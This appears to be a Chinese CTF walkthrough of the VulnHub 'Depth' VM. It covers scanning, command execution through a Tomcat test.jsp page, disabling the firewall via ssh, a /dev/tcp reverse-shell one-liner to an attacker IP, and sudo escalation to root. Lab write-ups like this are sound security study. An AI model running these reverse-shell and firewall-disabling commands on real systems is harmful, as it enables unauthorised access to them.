

一、靶机介绍

下载地址:https://download.vulnhub.com/depth/DepthB2R.ova

二、信息收集



根据靶机主页显示,确认靶机ip为192.168.242.132



端口扫描

nmap -p- -A 192.168.242.132

发现只开放了8080端口

用dirsearch扫个目录

apt-get update

apt-get install dirsearch

dirsearch -u http://192.168.242.132:8080

探测出 /manager,/manager/html ,/test.jsp



尝试访问看看,应该是个tomcat搭建的网站

尝试看看刚个功能点,这里有四个跳转链接除了这个manager webapp,其他都是404,进去看下url也就是之前探测出的目录

试一下默认密码,登陆失败





去test.jsp目录看看



按照他说的输入 ls -l /tmp

这里暴露出俩个用户 root 和 tomcat8

既然可以执行命令,那有可能存在命令执行,看看根目录,家目录试试

ls -al /



ls -al /home

发现确实存在命令执行

三、Getshell



既然存在命令执行,那就直接反弹shell试试,经过一顿操作发现反弹shell失败,查看进程,发现有ssh,之前没有扫到,可能是因为防火墙

ps aux

#参数'aux' 会打印系统中所有正在运行的进程

确实有ssh开启,但是之前端口扫描没扫到

查看/etc,防火墙是开启状态

ls -al /etc

尝试关闭防火墙

ssh bill@localhost sudo ufw disable

再次尝试反弹shell



这边kali先起一个监听

nc -lvvp 9999命令执行反弹shell

ssh bill@localhost bash -i >& /dev/tcp/192.168.242.128/9999 0>&1

这里成功收到监听,成功getshell

四、权限提升

先 sudo -l 看看有哪些操作可以使用root权限

发现所有操作都可以执行root权限

sudo su

提权成功

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?